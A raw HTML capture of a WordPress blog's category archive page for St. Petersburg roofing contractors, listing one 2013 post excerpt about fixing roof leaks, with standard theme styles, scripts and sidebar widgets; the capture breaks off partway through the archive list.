

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/category/st-petersburg-roofing-contractor/
body_size: 10370
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>St petersburg roofing contractor Archives - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/category/st-petersburg-roofing-contractor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="St petersburg roofing contractor Archives - Blog Meeting" />
	<meta property="og:url" content="https://blogmeeting.com/category/st-petersburg-roofing-contractor/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogmeeting.com/category/st-petersburg-roofing-contractor/","url":"https://blogmeeting.com/category/st-petersburg-roofing-contractor/","name":"St petersburg roofing contractor Archives - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"breadcrumb":{"@id":"https://blogmeeting.com/category/st-petersburg-roofing-contractor/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/category/st-petersburg-roofing-contractor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"St petersburg roofing contractor"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; St petersburg roofing contractor Category Feed" href="https://blogmeeting.com/category/st-petersburg-roofing-contractor/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/categories/468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="archive category category-st-petersburg-roofing-contractor category-468 wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h%65%6cl&#111;%40&#097;&#108;b&#097;%72&#046;co&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


<div class="page-header">
    <div class="site-container">
        <h1>
            St petersburg roofing contractor            
                    </h1>
        <div class="cx-breadcrumbs">
                    </div>
    </div>
</div>

<div class="site-body site-pad">
    <div class="site-container">
        
        <div id="primary" class="content-area">
			
							
													
					<article id="post-345" class="alba-blog-standard-block  post-345 post type-post status-publish format-standard hentry category-fixing-roof-leaks category-roofing-st-petersburg category-st-petersburg-roofing-contractor">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/keeping-a-good-solid-roof-over-your-head/" rel="bookmark">Keeping a Good, Solid Roof Over Your Head</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/keeping-a-good-solid-roof-over-your-head/" title="8:44 pm" rel="bookmark"><time class="entry-date published" datetime="2013-07-26T20:44:00+00:00">July 26, 2013</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/keeping-a-good-solid-roof-over-your-head/#comments">6 Comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>Having a good, solid roof over our heads is important. When there is a leak in a roof, it is critical that it be taken care of right away. Homeowners have the option of trying to fix a leaky roof themselves, or of hiring a professional. There are some do it yourself roofing repair tips [&hellip;]</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/fixing-roof-leaks/" rel="category tag">Fixing roof leaks</a>, <a href="https://blogmeeting.com/category/roofing-st-petersburg/" rel="category tag">Roofing st petersburg</a>, <a href="https://blogmeeting.com/category/st-petersburg-roofing-contractor/" rel="category tag">St petersburg roofing contractor</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/keeping-a-good-solid-roof-over-your-head/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
								
								
						
        </div><!-- #primary -->
        
        	
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/smart-comfort-improvements-for-modern-residential-spaces-home-comfort-elevated/">Smart Comfort Improvements for Modern Residential Spaces &#8211; Home Comfort Elevated</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td id="today"><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
